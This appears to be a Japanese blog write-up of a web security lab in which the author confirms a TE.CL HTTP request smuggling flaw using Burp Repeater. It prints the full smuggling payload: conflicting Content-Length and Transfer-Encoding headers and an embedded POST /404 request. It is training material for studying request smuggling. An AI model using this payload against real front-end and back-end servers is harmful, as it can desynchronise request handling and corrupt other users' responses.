Hello there, ('ω')ノ

HTTPリクエストスマグリング、差分応答によるTE.CLの脆弱性の確認を。

このラボには、フロントエンドサーバとバックエンドサーバがあって。

バックエンドサーバは、チャンクエンコーディングをサポートしていないとのことで。

リクエストスマグリングをバックエンドサーバに。

次のリクエストが / (Webルート)が404答コードを与えることを確認しなさいと。

悪用するヒントは、下記のとおりで。

最後の0の後に\ r \ n \ r \ nを含めて。



Burp Repeaterの「UpdateContent-Length」オプションのチェックを外して。



まずは、ページにアクセスして。

リクエストをリピータへ。





下記と入れ替えて。

Content-Type: application/x-www-form-urlencoded

Content-length: 4

Transfer-Encoding: chunked

5e

POST /404 HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Content-Length: 15

x=1

0

UpdateContent-Lengthをオフにしてから。

そうしないと数値が変わってしまうので。

POSTメソッドに変更して、Sendして。





再度、Sendすると。

クリアできた。



リクエストスマグリング攻撃の長さフィールドを手動で修正するのは難しいので。

Burp拡張機能のHTTPRequest Smugglerが役立つようで。

またの機会にでも使ってみようかと。

Best regards, (^^ゞ